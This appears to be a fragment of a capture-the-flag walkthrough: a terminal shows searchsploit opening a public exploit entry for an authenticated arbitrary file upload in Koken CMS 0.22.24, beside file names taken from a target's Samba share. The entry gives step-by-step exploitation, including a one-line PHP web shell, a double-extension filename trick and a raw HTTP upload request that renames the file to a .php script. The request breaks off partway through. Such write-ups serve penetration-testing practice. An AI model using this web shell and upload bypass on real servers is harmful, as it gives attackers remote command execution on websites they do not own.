 ❯ searchsploit -x php/webapps/48706.txt
Completing file
10.11.12.55-sambashare_mailsent.txt 10.11.12.55-sambashare_wordpress.bkp.zip cmd.php.gif
# Exploit Title: Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated)
# Date: 2020-07-15
# Exploit Author: v1n1v131r4
# Vendor Homepage: http://koken.me/
# Software Link: https://www.softaculous.com/apps/cms/Koken
# Version: 0.22.24
# Tested on: Linux
# PoC: https://github.com/V1n1v131r4/Bypass-File-Upload-on-Koken-CMS/blob/master/README.md
The Koken CMS upload restrictions are based on a list of allowed file extensions (withelist), which facilitates bypass through the handling of the HTTP request via Burp.
Steps to exploit:
1. Create a malicious PHP file with this content:
<?php system($_GET['cmd']);?>
2. Save as "image.php.jpg"
3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to Burp.
4. On Burp, rename your file to "image.php"
POST /koken/api.php?/content HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://target.com/koken/admin/
x-koken-auth: cookie
Content-Type: multipart/form-data; boundary=---------------------------2391361183188899229525551
Content-Length: 1043
Connection: close
Cookie: PHPSESSID= [Cookie value here]
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="name"
image.php
-----------------------------2391361183188899229525551
Content-Disposition: form-data; name="chunk"
0
-----------------------------2391361183188899229525551